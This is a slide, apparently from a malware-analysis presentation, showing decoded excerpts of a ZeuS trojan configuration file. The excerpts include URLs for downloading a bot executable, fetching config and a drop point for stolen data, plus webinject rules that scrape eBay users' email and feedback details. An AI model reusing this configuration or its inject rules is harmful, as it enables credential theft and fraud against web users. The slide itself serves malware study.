

# Configuration file contents….
Sample excerpts of a ZeuS config file local.ds (decoded):
<?xml version="1.0" encoding="ISO-8859-1" ?>
<root>  <updatepoint>     <url>http://tsaash.com/data/bot.exe</url>   </updatepoint>
  <configurationpoint>     <url>http://pociau.com/cfg2.bin</url>   </configurationpoint>
  <droppoint>     <url>http://tsaash.com/data/gate.php</url>   </droppoint>[…]

<webinjects>
    <trigger>
      <url><![CDATA[*/my.ebay.com/*CurrentPage=MyeBayPersonalInfo*]]></url>
      <html><![CDATA[ Registered email address</td>*<img*>]]></html>
      <html><![CDATA[</td>]]></html>
      <html><![CDATA[e-mail: ]]></html>
    </trigger>
    <trigger>
      <url><![CDATA[*.ebay.com/*eBayISAPI.dll?*]]></url>
      <html><![CDATA[(<a href="http://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback&*">]]></html>
      <html><![CDATA[</a>]]></html>
      <html><![CDATA[Feedback: ]]></html>
    </trigger>

May contain these data as well; AdvancedConfig, Webfilters, webfakes, DNSMap,